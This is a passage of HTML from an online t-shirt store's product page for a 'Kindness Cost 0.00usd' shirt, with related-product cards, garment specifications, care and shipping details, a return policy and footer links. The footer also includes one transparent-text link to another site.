https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/bb64b4f8-b904-4340-bc35-31c908110598.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Drink Tea, Read Books, Be Happy Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/coffee-for-your-protection-funny-quote-unisex-black-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Drink Tea, Read Books, Be Happy Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1643,&quot;item_id&quot;:1643,&quot;item_name&quot;:&quot;Drink Tea, Read Books, Be Happy Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1643,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1643,&quot;item_brand&quot;:&quot;Books&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/coffee-for-your-protection-funny-quote-unisex-black-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1929 status-publish instock product_cat-camping product_cat-hobbies product_cat-t-shirt-white product_tag-campfire product_tag-camping product_tag-campsite product_tag-drinker product_tag-forest product_tag-funny-slogan product_tag-hobby product_tag-holiday product_tag-jungle product_tag-life product_tag-making product_tag-memories product_tag-mountain product_tag-nature product_tag-tent has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cat-day-t-shirt-everyday-is-international-cat-day-in-this-home-cat-lover-unisex-t-shirt-gift/" aria-label="Funny Camping, Making Memories One Campsite At A Time Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Camping, Making Memories One Campsite At A Time Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Funny Camping, Making Memories One Campsite At A Time Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Camping, Making Memories One Campsite At A Time Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-4-3.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Funny Camping, Making Memories One Campsite At A Time Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cat-day-t-shirt-everyday-is-international-cat-day-in-this-home-cat-lover-unisex-t-shirt-gift/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Camping, Making Memories One Campsite At A Time Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1929,&quot;item_id&quot;:1929,&quot;item_name&quot;:&quot;Funny Camping, Making Memories One Campsite At A Time Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1929,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1929,&quot;item_brand&quot;:&quot;Holiday&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cat-day-t-shirt-everyday-is-international-cat-day-in-this-home-cat-lover-unisex-t-shirt-gift\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1653 status-publish instock product_cat-halloween product_cat-hobbies product_cat-holiday product_cat-reading product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee/" aria-label="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1653,&quot;item_id&quot;:1653,&quot;item_name&quot;:&quot;I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1653,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1653,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1144 status-publish last instock product_cat-camping product_cat-hobbies product_cat-t-shirt-white product_tag-camping product_tag-climb product_tag-dog-day product_tag-dog-lover product_tag-forest product_tag-jog product_tag-mountain product_tag-puppy product_tag-purple-sky product_tag-quote product_tag-river product_tag-sunset has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/id-rather-be-hiking-with-my-dog-dog-lover-shirt-dog-lover-gift/" aria-label="I&#039;d Rather Be Hiking With My Dog Quote Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I&#8217;d Rather Be Hiking With My Dog Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="I&#8217;d Rather Be Hiking With My Dog Quote Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I&#8217;d Rather Be Hiking With My Dog Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/76e21735-ae72-4bf8-aef3-b30f2d6aea22.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="I&#8217;d Rather Be Hiking With My Dog Quote Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/id-rather-be-hiking-with-my-dog-dog-lover-shirt-dog-lover-gift/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I&#8217;d Rather Be Hiking With My Dog Quote Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.59.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1144,&quot;item_id&quot;:1144,&quot;item_name&quot;:&quot;I&#039;d Rather Be Hiking With My Dog Quote Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1144,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1144,&quot;item_brand&quot;:&quot;Jog&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/id-rather-be-hiking-with-my-dog-dog-lover-shirt-dog-lover-gift\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3191 status-publish first instock product_cat-hobbies product_cat-t-shirt-black product_cat-trending product_tag-mom-spaghetti product_tag-moms-spaghetti product_tag-spaghetti has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/moms-spaghetti-sticker-design/" aria-label="Moms Spaghetti T-Shirt Sticker Design">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/moms-spaghetti-sticker-design-daxfn49474.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moms Spaghetti T-Shirt Sticker Design" decoding="async" title="Moms Spaghetti T-Shirt Sticker Design" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/moms-spaghetti-sticker-design-daxfn49474.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moms Spaghetti T-Shirt Sticker Design" decoding="async" title="Moms Spaghetti T-Shirt Sticker Design" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/moms-spaghetti-sticker-design/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Moms Spaghetti T-Shirt Sticker Design</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3191,&quot;item_id&quot;:3191,&quot;item_name&quot;:&quot;Moms Spaghetti T-Shirt Sticker Design&quot;,&quot;sku&quot;:&quot;682540&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3191,&quot;item_brand&quot;:&quot;moms spaghetti&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/moms-spaghetti-sticker-design\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Kindness Cost 0.00usd Unisex T-Shirt is from <a href="https://teeruto.com/product-tag/kindness-cost/">Kindness Cost</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Kindness Cost 0.00usd Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Kindness Cost 0.00usd Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Kindness Cost 0.00usd Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr.jpg" alt="Kindness Cost 0.00usd Unisex T-Shirt" title="Kindness Cost 0.00usd Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtuzjlr.jpg" alt="Kindness Cost 0.00usd Unisex T-Shirt" title="Kindness Cost 0.00usd Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirthq7jd.jpg" alt="Kindness Cost 0.00usd Unisex T-Shirt" title="Kindness Cost 0.00usd Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirthq7jd.jpg" alt="Kindness Cost 0.00usd Unisex T-Shirt" title="Kindness Cost 0.00usd Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtgmtvz.jpg" alt="Kindness Cost 0.00usd Unisex T-Shirt" title="Kindness Cost 0.00usd Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/kindness-cost-000usd-unisex-tshirtgmtvz.jpg" alt="Kindness Cost 0.00usd Unisex T-Shirt" title="Kindness Cost 0.00usd Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Kindness Cost 0.00usd Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/kindness-cost-000usd-unisex-tshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
